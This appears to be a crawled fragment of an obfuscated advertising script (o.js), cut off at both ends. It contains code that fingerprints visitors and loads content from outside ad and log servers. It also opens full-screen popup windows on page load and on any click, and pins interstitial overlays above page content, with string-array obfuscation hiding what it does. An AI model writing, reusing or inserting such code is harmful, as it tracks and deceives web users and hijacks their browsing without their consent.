_0x44c740(_0x2e76fb,_0x343dd9){var _0x32ff0c=_0x1e61,_0x1a868f=[];for(var _0x438ee0=0x0;_0x438ee0<_0x2e76fb;_0x438ee0++){_0x1a868f[_0x32ff0c(0x12c)](_0x438ee0);}var _0x3aedef=[];for(_0xda015f=0x0;_0xda015f<_0x343dd9;_0xda015f++){var _0x27134e=Math['floor'](Math[_0x32ff0c(0x2cb)]()*_0x1a868f[_0x32ff0c(0x11f)]);_0x3aedef[_0x32ff0c(0x12c)](_0x1a868f[_0x27134e]),_0x1a868f[_0x32ff0c(0x1df)](_0x27134e,0x1);}return _0x3aedef;}var _0x292651=0xa,_0x1d078d=0x6,_0x192691=_0x44c740(_0x292651,_0x1d078d),_0x173fbe=_0x1976c7[_0x3619e9(0x275)]+'/file/tuwen/',_0x209ff2=_0x3619e9(0x13c),_0x2c91ba='<div>',_0x2bce3c=[];if(_0x475d84[_0x3619e9(0x11f)]>=_0x1d078d)for(var _0xda015f=0x0;_0xda015f<_0x1d078d;_0xda015f++){_0x2bce3c['push'](_0x475d84[_0xda015f]);}else{for(var _0xda015f=0x0;_0xda015f<_0x475d84['length'];_0xda015f++){_0x2bce3c[_0x3619e9(0x12c)](_0x475d84[_0xda015f]);}var _0x154847=_0x1d078d-_0x2bce3c[_0x3619e9(0x11f)];for(var _0xda015f=0x0;_0xda015f<_0x154847;_0xda015f++){_0x2bce3c['push'](_0x475d84[Math[_0x3619e9(0x2af)](Math[_0x3619e9(0x2cb)]()*_0x475d84[_0x3619e9(0x11f)])]);}}for(var _0xda015f=0x0;_0xda015f<_0x2bce3c[_0x3619e9(0x11f)];_0xda015f++){var _0x3e680b=_0x2bce3c[_0xda015f][_0x3619e9(0x247)];_0x2c91ba=_0x2c91ba+_0x3619e9(0x252)+_0x3e680b+'\x27\x20target=\x27_blank\x27><img\x20src='+_0x173fbe+_0x192691[_0xda015f]+_0x3619e9(0x168)+'/></a></div><div\x20class=\x27title\x27><a\x20href=\x27'+_0x3e680b+'\x27\x20target=\x27_blank\x27\x20class=\x27link\x27>'+_0x2bce3c[_0xda015f][_0x3619e9(0x2bd)]+_0x3619e9(0x1ee);}return _0x2c91ba=_0x2c91ba+_0x3619e9(0x164),_0x4b472c[_0x3619e9(0x1ff)](_0x453468,_0x209ff2+_0x2c91ba,_0xf63044,_0x475d84);}});}),_0x5952aa(_0x4f0925(0x2b7),function(_0x59f6fa,_0x39c098){var _0x203456=_0x4f0925,_0x4a6226=_0x59f6fa(_0x203456(0x118));function _0x3800d1(_0x8c0305,_0x2fa20b){var _0x46a363=_0x203456,_0x5bdb5f=window,_0x4c66c0=document,_0x164f5e='width='+screen['width']+',height='+screen[_0x46a363(0x1e6)]+_0x46a363(0x2bf),_0x20b3ee=![],_0x523971=_0x2fa20b[_0x46a363(0x247)];function _0xd711c3(){var _0x4c78ee=_0x46a363,_0x16c0c5=function(){var _0x253ab3=_0x1e61;if(_0x20b3ee)return;_0x20b3ee=window['open'](_0x523971,_0x253ab3(0x12a),_0x164f5e+_0x253ab3(0x1b0));};_0x16c0c5(),_0x4a6226[_0x4c78ee(0x292)](_0x4c66c0,'click',_0x16c0c5);}_0xd711c3();}_0x848e92(_0x39c098,{'ready':function(_0x5a180a,_0xf0f52f){var _0x2585dc=_0x203456;if(_0x5a180a[_0x2585dc(0x11c)]['Adunit'][_0x2585dc(0x2a0)]===0x0){_0x3800d1(_0x5a180a,_0xf0f52f);return;}var _0x2501f7=_0x4a6226[_0x2585dc(0x2a8)]('webPOPStats');if(_0x2501f7==='1')return;_0x3800d1(_0x5a180a,_0xf0f52f),_0x4a6226[_0x2585dc(0x2b6)](_0x2585dc(0x19b),'1',{'expires':_0x5a180a['response'][_0x2585dc(0x128)][_0x2585dc(0x2a0)]});}});}),_0x5952aa(_0x4f0925(0x20a),function(_0x6c95d0,_0x21f4bc){var _0x10e3be=_0x4f0925,_0x5ad08b=_0x6c95d0(_0x10e3be(0x15f));_0x848e92(_0x21f4bc,{'ready':function(_0x3a4871,_0x2bd7fa){var _0x696897=_0x10e3be;function _0x567305(_0x33a20c,_0x283b24,_0x259a4a){var _0x2d5fae=_0x1e61;_0x33a20c[_0x2d5fae(0x259)][_0x2d5fae(0x152)]=_0x3a4871[_0x2d5fae(0x152)]+'px',_0x33a20c['style']['height']=_0x3a4871[_0x2d5fae(0x1e6)]+'px',_0x283b24['width']=_0x3a4871[_0x2d5fae(0x152)]+'px',_0x283b24['height']=_0x3a4871[_0x2d5fae(0x1e6)]+'px';}var _0xe45c11=_0x696897(0x1eb)+_0x3a4871[_0x696897(0x152)]+'px;display:block;position:relative;overflow:hidden;z-index:0;color:inherit;cursor:pointer;text-decoration:inherit;}.row{margin:\x200\x20auto;overflow:hidden;border:1px\x20solid\x20#e5e5e5;width:98%;display:flex;box-sizing:border-box;align-items:center;justify-content:center;padding:3px;background-color:#fff;}.images{'+(_0x2bd7fa['Creative']?_0x696897(0x1c2):'')+';}.images\x20img{width:100%;}.title{flex:1;font-size:13px;padding:5px;}.btn{width:60px;text-align:center;font-size:12px;background-color:#0000ff;border-radius:15px;height:25px;color:#fff;line-height:25px}</style>',_0x15c643=_0x696897(0x166)+_0x2bd7fa[_0x696897(0x247)]+_0x696897(0x16e)+_0x2bd7fa[_0x696897(0x2ad)]+_0x696897(0x20c)+_0x2bd7fa[_0x696897(0x2bd)]+'</div><div\x20class=\x22btn\x22>'+_0x2bd7fa[_0x696897(0x1ec)]+_0x696897(0x139);_0x5ad08b[_0x696897(0x1ff)](_0x3a4871,_0xe45c11+_0x15c643,_0x567305,_0x2bd7fa);}});}),_0x5952aa('webInterstitial',function(_0x83d190,_0x53c7c7){var _0x281c76=_0x83d190('html');_0x848e92(_0x53c7c7,{'ready':function(_0x211949,_0x2904a7){var _0x165a51=_0x1e61;_0x211949['node'][_0x165a51(0x259)][_0x165a51(0x2c7)]='position:\x20fixed;\x20z-index:\x202147483647;top:\x2050%;left:\x2050%;transform:\x20translate(-50%,-50%);-webkit-transform:\x20translate(-50%,-50%);width:'+_0x211949[_0x165a51(0x152)]+_0x165a51(0x25f)+_0x211949[_0x165a51(0x1e6)]+'px',_0x281c76[_0x165a51(0x2c4)](_0x211949,_0x2904a7,![],!![],![]);}});});}());try{var _0x51b02a=_0x23bf32('main');_0x51b02a[_0x555307(0x1b3)]();}catch(_0x314b58){_0x5dee2a(_0x314b58,_0x555307(0x1a9));}}()));

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://abe.ymmiyun.com/o.js
body_size: 26928
content:
function _0x1e61(_0xa4d288,_0x252a8e){var _0x343039=_0x3430();return _0x1e61=function(_0x1e61ae,_0x3770e6){_0x1e61ae=_0x1e61ae-0x118;var _0x963919=_0x343039[_0x1e61ae];if(_0x1e61['KsQEqh']===undefined){var _0x14ff33=function(_0x1976c7){var _0x57e2fa='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5b2cc0='',_0x4d8b15='';for(var _0x272c56=0x0,_0x572870,_0x5167dc,_0x2cdce3=0x0;_0x5167dc=_0x1976c7['charAt'](_0x2cdce3++);~_0x5167dc&&(_0x572870=_0x272c56%0x4?_0x572870*0x40+_0x5167dc:_0x5167dc,_0x272c56++%0x4)?_0x5b2cc0+=String['fromCharCode'](0xff&_0x572870>>(-0x2*_0x272c56&0x6)):0x0){_0x5167dc=_0x57e2fa['indexOf'](_0x5167dc);}for(var _0x5da9c6=0x0,_0x445ca1=_0x5b2cc0['length'];_0x5da9c6<_0x445ca1;_0x5da9c6++){_0x4d8b15+='%'+('00'+_0x5b2cc0['charCodeAt'](_0x5da9c6)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x4d8b15);};_0x1e61['RAYAUY']=_0x14ff33,_0xa4d288=arguments,_0x1e61['KsQEqh']=!![];}var _0x67f023=_0x343039[0x0],_0x3d3f03=_0x1e61ae+_0x67f023,_0x58ee3b=_0xa4d288[_0x3d3f03];return!_0x58ee3b?(_0x963919=_0x1e61['RAYAUY'](_0x963919),_0xa4d288[_0x3d3f03]=_0x963919):_0x963919=_0x58ee3b,_0x963919;},_0x1e61(_0xa4d288,_0x252a8e);}function _0x3430(){var _0x5ec5d1=['CMv2B2TLt2jQzwn0vvjm','jYb3Awr0Ad0NmtaWjsC+','z3zK','y2fSBfbOyw50B20','y2XPzw50','CgfKzgLUz0jVDhrVBq','Aw5Z','ywnRAw1Npte','ywnSAwnR','lYPSB2Dtzxj2zxiQlW','C3LUyW','AgLZDg9YEq','kd0Ow14Mi10QkxWMFcn8jcK','zg9TywLU','q2XPy2S','zgv2AwnLB3jPzw50yxrPB24','ywXWAge','BMfTzq','y2fUDMfZ','yw5PBwf0Aw9U','D2fWrMvKza','5BM/5zgk5zU+54Mh5zYW5z2a5lII5AsXoIa','[base64]','z3jY','CgfYyw1Z','pgrPDIbJBgfZCZ0NCgLJx2L0zw0NpJXKAxyGy2XHC3m9j3bPyYC+pgeGAhjLzJ0N','CMvSyxrPDMu','y29UDgfPBMvY','ywnR','zgL2','y29UDgvUDa','pgLTzYaGAwq9j2zLzwqTAw1Hz2uNihnYyZ0N','C3r5Bgu','ywXWAgfIzxrPyW','y2XPzw50wa','yuXPC3q','zMvLzc1JB250zw50','AhjLzG','ChG7AgvPz2H0oG','vhbStMfTzq','C2v0vgLTzq','Aw50zxj2ywW','re9nq29UDgvUDeXVywrLza','CMvHzhK','qvr5Cgu','C3bLy3nuExbL','Cg9ZAxrPB246igfIC29SDxrLoW','Cg9ZAxrPB246zML4zwq7CMLNAhq6mtbWEdT0B3a6mtaWChG7zgLZCgXHEtPIBg9JAZT6lwLUzgv4oJiXndC0odm2ndC7D2LKDgG6','Dg9tDhjPBMC','q29UDgvUDc1uExbL','DhLWzq','ChjLzML4','C2HVD19PBwCT','CMLNAhrcB3r0B20','Cgf0Aa','Dg9W','zxHWB3j0CW','jMnJCg09mq','y29UBMvJDgLVBG','Dgv4DejHC2vSAw5L','C3rVCMfNzvnLCNzLCG','x19VBwLUx3nSAwrLuMLNAhqGms41CYbMB3j3yxjKCW','AgvHza','B25HyM9YDa','BgvMDenLBNrLCG','BMfTzt0','oduYodaXqu9et3jl','B25mB2fKqwz0zxi','ihjPz2H0oIa2ChG7ihrVCdOGnNb4','CMDIkdi1nsWYntuSmcK','lM9LzG','D2fWvgv4Da','q3DTigzQB3jKyMfUAYbNBhLWAhmGDMv4DcbXDwL6lcdWN5Id','yMXVy2S','y3jLyxrLt2jQzwn0vvjm','rNvUy3rPB24','Dg9mB3DLCKnHC2u','tgLZDa','BNvTyMvY','D2fWu3bSyxnOu3rHDhm','pgLUCYbZDhLSzt0IzgLZCgXHEtPUB25LiwLTCg9YDgfUDciGAwq9iG','Dg91y2HZDgfYDa','C2v0qxr0CMLIDxrL','zxHWAxjLCW','AwzYyw1L','zMLSBa','yxbWzw5Kq2HPBgq','yxn5BMm','yMvNAw5qyxrO','yMLUza','B25YzwfKExn0yxrLy2HHBMDL','icaGicaGidWVzgL2pGO','y2XPzw50wq','z2fTBwe','B3b2','Bg9JyxrPB24','iJ48l2rPDJ4k','mtmWnJmYCw9zAhbT','ywnJzwXLCMf0Aw9Usw5JBhvKAw5Nr3jHDML0Eq','vu5nqvnlrurFuKvorevsrvjFv0vcr0W','z3vPza','phn0EwXLpI5MzwvKlxDYyxbWzxj7D2LKDgG6','nZG2CMrNBhfK','uMvMCMvZAa','BxnNpq','ihfX','ywrIExvUAw9U','Dg91y2HLCW','psHBxJTDkIKOo3WKkq','zg9Uzq','Aw5UzxjuzxH0','z2v0q29VA2LL','yM9KEq','lYP1BMLVBLbYzwzPEcOV','D2vIq291CgXLDa','CMLNAhq','q3jLyxrPDMu','BMf2AwDHDg9Y','zMXVB3i','pgrPDIbJBgfZCZ0IAw1Hz2vZiJ4','x3bOyw50B20','y3jLyxrLrwXLBwvUDa','ChjVDg90ExbL','zMLSBfjLy3q','mhGW','C2v0q29VA2LL','D2vIue9q','CgfKzgLUz0XLzNq','icaGidXHigHYzwy9iG','mY4WlJa','z2v0q29UDgv4Da','CMvHzhLjzNjHBwveAxnWBgf5igvYCM9Y','vgv4DfrPDgXL','C3rHDgu','lhrVB2XIyxi9msXSB2nHDgLVBJ0XlhrPDgXLyMfYpteSBwvUDwjHCJ0XlhnJCM9SBgjHCNm9msXYzxnPEMfIBgu9msXKAxjLy3rVCMLLCZ0Xlhn0yxr1CZ0X','CMDIkdi1nsWWldi1nsK','lYPHzhvUAxqQlW','ug9ZAxrPB24','zg9JDw1LBNrfBgvTzw50','CMvHzhLjBwDeAxnWBgf5','pgrPDIbJBgfZCZ0IDgL0BguIpG','zgnJ','y3nZvgv4Da','BgvMDa','D2fWtwLUqwroB0nSB3nL','zMLUzeLe','CMfUzg9T','C2XPy2u','CMvTB3zLq2HPBgq','yNL0zuXLBMD0Aa','x193yxbtCgXHC2G','CgX1z2LUCW','C3rHDhvZ','pc9KAxy+pc9HpG','pgrPDIbJBgfZCZ0ICM93iJ4','DxrPBhm','y3bT','C2HVDY0','z2v0qwXSugfYyw0','CMvZCg9UC2u','q3jLyxrPDMvuExbL','CMLNAhruB3a','BgvUz3rO','B3bLBMvY','Aw5SAw5L','DgfYz2v0','CMLK','v2LKDgG','BgvMDfrVCa','z2v0qMf0DgvYEq','C2HPzNq','qwr1BML0','kf58icK','x2jSyw5R','D3jPDgu','ChvZAa','y29UC29Szq','w29IAMvJDca','Aw1Hz2u','rxjYB3i','y2HHCKnVzgvbDa','AgfZt3DUuhjVCgvYDhK','ltGWChG','[base64]','C2v0uMvXDwvZDeHLywrLCG','B25SB2fK','Dw5RBM93BG','BM9Kzq','pc9KAxy+pc9KAxy+pc9HpG','Cg9ZAxrPB246igzPEgvKoYb6lwLUzgv4oIaYmtq3ndGZnJq3o3rVCdOGmdTSzwz0oJa7D2LKDgG6','BwLTzvr5CgvZ','[base64]','zMvLzc10AxrSzq','t1bftG','lYPMAw5NzxjWCMLUDcOV','zMXHC2G','zgL0','yM9VBgvHBG','zNvUy3rPB24','Dg9htvrtDhjPBMC','sgvPz2H0','CMvTB3zLrxzLBNrmAxn0zw5LCG','Cg9ZAxrPB246igzPEgvKoYb6lwLUzgv4oIaYmtq3ndGZnJq3o3rVCdOGntaLo2XLzNq6iduWjtT0CMfUC2zVCM06ihrYyw5ZBgf0zsGTntaLlc01mcuPoY13zwjRAxqTDhjHBNnMB3jToIb0CMfUC2XHDguOltuWjsWTntaLktT3Awr0AdO','BxnnyxHuB3vJAfbVAw50CW','m3b4','EwvZ','ANnVBL8','[base64]','CMvHzhLtDgf0zq','zxHLyW','ChG7D2LKDgG6ideWmcu7','zNjVBunOyxjdB2rL','BwLJCM9TzxnZzw5Nzxi','D2LKDgG','C2nYB2XSvg9W','lYPZDg9YywDLu2vYDMvYkI8','igXLzNq6idzWEdSGyM90Dg9ToIa2ChG','CgfYzw50tM9Kzq','Dgv4DefSAwDU','y29VA2LL','z2v0ugfYyw1LDgvYqNLoyw1L','yxzHAwXizwLNAhq','r0vu','mtaWjq','pc9IB2r5pJWVAhrTBd4','DxjS','AhrTBa','Dgv4Dc9ODg1S','D2vIqM5UywvYmtaW','DgL0Bgu','CxvLCNK','pc9KAxy+','icaGicaGicaGicaGicaGidXKAxyGy2XHC3m9iMzLzwqTDxjSiIaGC3r5Bgu9iG','pgeGAhjLzJ0IlY8','y2XPy2S','lMPWzW','Bgv2zwW','zM9UDfnPEMu','y2XVC2vqyxrO','shrTBa','[base64]','iIb0yxjNzxq9iL9IBgfUAYiGC3r5Bgu9iMrPC3bSyxK6yMXVy2S7iJ48zgL2ignSyxnZpsjYB3CIpJXKAxyGy2XHC3m9iMLTywDLCYi+pgLTzYbZCMm9iG','zMLYC3rdAgLSza','[base64]','Cg9W','EKLUzgv4','C3vIC3rYAw5N','Cg9ZAxrPB246zML4zwq7BgvMDdOXmhb4o3rVCdOXmdbWEdTKAxnWBgf5oMjSB2nRo3OTAw5KzxG6mJe0nZq4mZy0nZT3Awr0AdO','zMvLzc1IDg4','C2HVD0LTz0LK','l2fYzwjVB3q','CMDIysGXmdiSidiWncWGmcWGmc4Ykq','iJ4k','rgLZCgXHEuXVz28','Dgv4DejVBgq','CgHHBNrVBq','zMvLzc1IB3r0B20','icaGicaGicaGicaGicaGidXKAxyGy2XHC3m9iMzLzwqTyNrUiIaGC3r5Bgu9iG','zg9JDw1LBNq','Bg9HzfnJCMLWDeH0BwW','pgeGAhjLzJ0I','i2y2ma','z2v0ugfYyw1LDgvY','Aw5PDa','lYPHu2vYDMvYkI8','zMfJDg9YEq','icaGicaGica8zgL2ignSyxnZpsjMzwvKlxrPDgXLigrLzIiGihn0EwXLpsi','C3r5BgvtAgvLDa','u3r5Bgu','yxjYyxLIDwzMzxi','C2HHA2u','zxjYB3i','Cg9ZAxrPB24','zgLPDa','Dg9eyxrHvvjm','C2LUz2XL','zgnS','DgfKyq','AgfYzhDHCMvdB25JDxjYzw5JEq','Bg9Nu2vYDMvY','Aw5KzxHpzG','BgfUz3vHz2vZ','Dgv4Dc9JC3m','BwvZC2fNzq','CMvJDa','oYbWyxrOpq','D2vIue9qu3rHDhm','pgrPDIbJBgfZCZ0IyNrUiJ4','B2f2','z2v0qM91BMrPBMDdBgLLBNrszwn0','mhb4','Bwf0y2G','z2v0qxr0CMLIDxrL','B3bLBG','yNvMzMvY','CM91BMq','y21U','Dgv4Dfn0EwXL','zgLZCgXHEtOGyMXVy2S7Cg9ZAxrPB246zML4zwq7Dg9WoJa7BgvMDdOWo3OTAw5KzxG6mJe0nZq4mZy0nZSGD2LKDgG6ideWmcu7AgvPz2H0oJeWmcu','AM9PBG','BwfPBG','icaGicaGica8zgL2ignSyxnZpsjMzwvKlxrPDgXLihrVCciGC3r5Bgu9iG','CMvWBgfJzq','we1mshr0CfjLCxvLC3q','icaGicaGica8zgL2ignSyxnZpsjMzwvKlwjVDhrVBsiGC3r5Bgu9iG','ChjVy2vZCW','icaGidWVzgL2pJWVyt4k','lgXLzNq9mcX0B3a9ma','Aw5Uzxjive1m','vvjm','CNvU','igXLzNq6idzWEdT0B3a6ntaLo21HCMDPBI10B3a6ic0Xmhb4','yNv0Dg9U','yxr0ywnOrxzLBNq','y2fUDMfZv2LUzgLUzW','D2fWvg9WqMfUBMvY','zgLZCgXHEq','B250B3vJAhn0yxj0','ugXHDgzVCM0','yM9YzgvY','vennB2q','mZyXndG4meDxz3Hqza','zgv0ywnOrxzLBNq','CMLNAhrdzw50zxi','xcqM','zMXLEdOUmW','BM9UzsaHAw1WB3j0yw50','zMLSBfrLEhq','yxjJ','zML4zwq','if9FENLFyw5PBwf0zwqGx196Ev9PBMzPBML0zq','x19VBwLUx3nSAwrLtgvMDcaXlJvZigzVCNDHCMrZ','nJm0mJD3z01tCNC','D2fWqMfUBMvY','C3jJ','D2fWq2XVC2vcDg4','D2vIvhvxzw4','y2XPzw50sgvPz2H0','pc9KAxy+cG','D2fWrML4zwrcyw5Uzxi','icaGicaGicaGicaGicaGidXKAxyGy2XHC3m9iMzLzwqTywqIpUw5V+wrIJWVzgL2pGO','icaGicaGica8zgL2ignSyxnZpsjMzwvKlwnVBNrLBNqIicbZDhLSzt0I','mtHWDcbbCMLHBa','BM9Uzq','BgfUz3vHz2u','yMfJA2DYB3vUzenVBg9Y','zMvLzc1PBwfNzq','CgfKzgLUz1rVCa','ywrKrxzLBNrmAxn0zw5LCG','ndaWmZG0nxDHC2zesa','DgfNtMfTzq','zg9JDw1LBNrnB2rL','iIbZDhLSzt0IzgLZCgXHEtOGyMXVy2S7iJ4','CgfKzgLUz1jPz2H0','C3bSAwnL','z2XVyMfSq29TCg9ZAxrLt3bLCMf0Aw9U','C2vUza','rMvLzeHVCML6B250ywW','y2nWBt0X','Bg9N','yM90Dg9T','AgvPz2H0','oYbKB21HAw49','t2jQzwn0','DgHLBG','[base64]','phn0EwXLpMf7D2LKDgG6','qNv0Dg9Uvgv4Da','C3bSAxq','pc9HpJWVzgL2pJWVzgL2pG','CMvXDwvZDa','zxzLBM9Kza','z2XVyMfS','CgXHDgzVCM0','CMvMzxjYzxi','zM9UDa','iJ7ORR/PL67NVzhNQ5K8l2rPDJ4k','AxnVBKXVywrbzNrLCG','zgv2AwnLBw90Aw9U','C2v0u3r5Bgu','yM9YzgvYq29SB3i','C2nYB2XSAw5N','DhbSq2XHC3m','zM9UDezHBwLSEq','y2XHC3noyw1L','B19MCMfTzwfUxW','CMvHzhLjzNjHBwveAxnWBgf5','rML4zwq','CMDIkdaSmJu1ldi1nsK','vu5nqvnlrurFvKvore9sx1DfqKDm','Dw5KzwzPBMvK','CNvIyMvYqMfUza','Cg9ZAxrPB246igzPEgvKoYb6lwLUzgv4oIaYmtq3ndGZnJq3oYbIB3r0B206idbWEdTYAwDODdOGmhb4o3DPzhrOoG','mhGX','Bg9NBW','D2vI','C3DPBMC','D2vIvgv4Da','Aw5Zzxj0qMvMB3jL','iIbZDhLSzt0IzgLZCgXHEtOGyMXVy2S7iJ48l2rPDJ48zgL2ignSyxnZpsj0AxrSzsi+','B25JBgLJAW','mtfWDcbUBY1YzwfSlwzVBNqTmtiZ','twLJCM9ZB2z0lLHnteH0Dha','y2fSBa','x196Ev8','AxnqB2LUDeLUugf0Aa','D2fWtwLUqwq','venizwLNAhq','yM91BMnL','y2HHCNnLDa','z2v0rwXLBwvUDhncEvrHz05HBwu','z2v0rwXLBwvUDej5swq','mteXmtKXnZz0DLryDhi','C3bHBG','CgL4zwW','mti4otKXoez6wu1qwG','zMvLzc1YB290','CgvYBwLZC2LVBNm','zMfSC2u','u2HVDW','mdaWmdaWmda','jMnJCg09msz0ywnRpte','wZ8Mxq','zMLSBfn0EwXL','y29SB3i','D2vIuMLNAhrgBg9HDa','pgrPDIbJBgfZCZ0IzMvLzc13CMfWCgvYia','zMvLzc13CMfWCgvY','DgvZDa','Cg9ZAxrPB246igzPEgvKoYb6lwLUzgv4oIaYmtq3ndGZnJq3oYaGicbIB3r0B206ideWmhb4o3jPz2H0oIaXmhb4o3DPzhrOoG','y2fUig5VDcbNzxqGBw9KDwXLigj5igzYB20GB2PZoIa','[base64]','qMLKzgLUzW','lteWChG','D2fWqM90Dg9TqMfUBMvY','C3vIC3rY','qwn0AxzLwe9IAMvJDa','l2jPzd8','DgHYB3C','C2nYzwvU','Bw9IAwXL','ChvSC2u','oYbZzwn1CMu','mtmWChG'];_0x3430=function(){return _0x5ec5d1;};return _0x3430();}(function(_0x4b9344,_0x3e4168){var _0x3ec197=_0x1e61,_0x315eda=_0x4b9344();while(!![]){try{var _0x53ca45=parseInt(_0x3ec197(0x27b))/0x1+parseInt(_0x3ec197(0x21c))/0x2+parseInt(_0x3ec197(0x1be))/0x3+-parseInt(_0x3ec197(0x29a))/0x4+parseInt(_0x3ec197(0x1da))/0x5+-parseInt(_0x3ec197(0x29f))/0x6*(parseInt(_0x3ec197(0x1c9))/0x7)+-parseInt(_0x3ec197(0x219))/0x8;if(_0x53ca45===_0x3e4168)break;else _0x315eda['push'](_0x315eda['shift']());}catch(_0x38e6af){_0x315eda['push'](_0x315eda['shift']());}}}(_0x3430,0xda3f7),(function(){'use strict';var _0x555307=_0x1e61;var _0x1976c7={'var':_0x555307(0x2ba),'fingerprint':"551845e9-f697-11f0-b92d-42010aaa0008",'aServer':"https://star.xfztgxt.com",'logServer':"https://star.xfztgxt.com",'storageServer':"https://abe.sdhshut.com",'prefix':"2377029035902478992",'adunit':"",'sync':'true'},_0x57e2fa=_0x555307(0x1ba)in window||navigator['maxTouchPoints']>0x0||navigator[_0x555307(0x148)]>0x0,_0x5b2cc0=[],_0x4d8b15=[],_0x272c56=[],_0x572870=[],_0x5167dc=_0x555307(0x137),_0x2cdce3=_0x555307(0x18c);function _0x5da9c6(_0xced135,_0x1ff54e){var _0xa932ff=_0x555307,_0x498d91=function(_0x14d40e,_0x12111f){_0x14d40e=[_0x14d40e[0x0]>>>0x10,_0x14d40e[0x0]&0xffff,_0x14d40e[0x1]>>>0x10,_0x14d40e[0x1]&0xffff],_0x12111f=[_0x12111f[0x0]>>>0x10,_0x12111f[0x0]&0xffff,_0x12111f[0x1]>>>0x10,_0x12111f[0x1]&0xffff];var _0x42260e=[0x0,0x0,0x0,0x0];return _0x42260e[0x3]+=_0x14d40e[0x3]+_0x12111f[0x3],_0x42260e[0x2]+=_0x42260e[0x3]>>>0x10,_0x42260e[0x3]&=0xffff,_0x42260e[0x2]+=_0x14d40e[0x2]+_0x12111f[0x2],_0x42260e[0x1]+=_0x42260e[0x2]>>>0x10,_0x42260e[0x2]&=0xffff,_0x42260e[0x1]+=_0x14d40e[0x1]+_0x12111f[0x1],_0x42260e[0x0]+=_0x42260e[0x1]>>>0x10,_0x42260e[0x1]&=0xffff,_0x42260e[0x0]+=_0x14d40e[0x0]+_0x12111f[0x0],_0x42260e[0x0]&=0xffff,[_0x42260e[0x0]<<0x10|_0x42260e[0x1],_0x42260e[0x2]<<0x10|_0x42260e[0x3]];},_0x18e39e=function(_0x5f2971,_0x28795f){_0x5f2971=[_0x5f2971[0x0]>>>0x10,_0x5f2971[0x0]&0xffff,_0x5f2971[0x1]>>>0x10,_0x5f2971[0x1]&0xffff],_0x28795f=[_0x28795f[0x0]>>>0x10,_0x28795f[0x0]&0xffff,_0x28795f[0x1]>>>0x10,_0x28795f[0x1]&0xffff];var _0x151fbd=[0x0,0x0,0x0,0x0];return _0x151fbd[0x3]+=_0x5f2971[0x3]*_0x28795f[0x3],_0x151fbd[0x2]+=_0x151fbd[0x3]>>>0x10,_0x151fbd[0x3]&=0xffff,_0x151fbd[0x2]+=_0x5f2971[0x2]*_0x28795f[0x3],_0x151fbd[0x1]+=_0x151fbd[0x2]>>>0x10,_0x151fbd[0x2]&=0xffff,_0x151fbd[0x2]+=_0x5f2971[0x3]*_0x28795f[0x2],_0x151fbd[0x1]+=_0x151fbd[0x2]>>>0x10,_0x151fbd[0x2]&=0xffff,_0x151fbd[0x1]+=_0x5f2971[0x1]*_0x28795f[0x3],_0x151fbd[0x0]+=_0x151fbd[0x1]>>>0x10,_0x151fbd[0x1]&=0xffff,_0x151fbd[0x1]+=_0x5f2971[0x2]*_0x28795f[0x2],_0x151fbd[0x0]+=_0x151fbd[0x1]>>>0x10,_0x151fbd[0x1]&=0xffff,_0x151fbd[0x1]+=_0x5f2971[0x3]*_0x28795f[0x1],_0x151fbd[0x0]+=_0x151fbd[0x1]>>>0x10,_0x151fbd[0x1]&=0xffff,_0x151fbd[0x0]+=_0x5f2971[0x0]*_0x28795f[0x3]+_0x5f2971[0x1]*_0x28795f[0x2]+_0x5f2971[0x2]*_0x28795f[0x1]+_0x5f2971[0x3]*_0x28795f[0x0],_0x151fbd[0x0]&=0xffff,[_0x151fbd[0x0]<<0x10|_0x151fbd[0x1],_0x151fbd[0x2]<<0x10|_0x151fbd[0x3]];},_0x23bd6a=function(_0x348afd,_0x1e9f2a){_0x1e9f2a%=0x40;if(_0x1e9f2a===0x20)return[_0x348afd[0x1],_0x348afd[0x0]];else return _0x1e9f2a<0x20?[_0x348afd[0x0]<<_0x1e9f2a|_0x348afd[0x1]>>>0x20-_0x1e9f2a,_0x348afd[0x1]<<_0x1e9f2a|_0x348afd[0x0]>>>0x20-_0x1e9f2a]:(_0x1e9f2a-=0x20,[_0x348afd[0x1]<<_0x1e9f2a|_0x348afd[0x0]>>>0x20-_0x1e9f2a,_0x348afd[0x0]<<_0x1e9f2a|_0x348afd[0x1]>>>0x20-_0x1e9f2a]);},_0x27c66c=function(_0x3ed6a1,_0x3460ae){_0x3460ae%=0x40;if(_0x3460ae===0x0)return _0x3ed6a1;else return _0x3460ae<0x20?[_0x3ed6a1[0x0]<<_0x3460ae|_0x3ed6a1[0x1]>>>0x20-_0x3460ae,_0x3ed6a1[0x1]<<_0x3460ae]:[_0x3ed6a1[0x1]<<_0x3460ae-0x20,0x0];},_0x36ea01=function(_0x48dc60,_0x50e927){return[_0x48dc60[0x0]^_0x50e927[0x0],_0x48dc60[0x1]^_0x50e927[0x1]];},_0x596477=function(_0x21dacb){return _0x21dacb=_0x36ea01(_0x21dacb,[0x0,_0x21dacb[0x0]>>>0x1]),_0x21dacb=_0x18e39e(_0x21dacb,[0xff51afd7,0xed558ccd]),_0x21dacb=_0x36ea01(_0x21dacb,[0x0,_0x21dacb[0x0]>>>0x1]),_0x21dacb=_0x18e39e(_0x21dacb,[0xc4ceb9fe,0x1a85ec53]),_0x21dacb=_0x36ea01(_0x21dacb,[0x0,_0x21dacb[0x0]>>>0x1]),_0x21dacb;};_0xced135=_0xced135||'',_0x1ff54e=_0x1ff54e||0x0;var _0x225f47=_0xced135['length']%0x10,_0x3ed4f4=_0xced135['length']-_0x225f47,_0x36732f=[0x0,_0x1ff54e],_0x4ef0c9=[0x0,_0x1ff54e],_0x24e06d=[0x0,0x0],_0x212511=[0x0,0x0],_0x19f607=[0x87c37b91,0x114253d5],_0x362d71=[0x4cf5ad43,0x2745937f];for(var 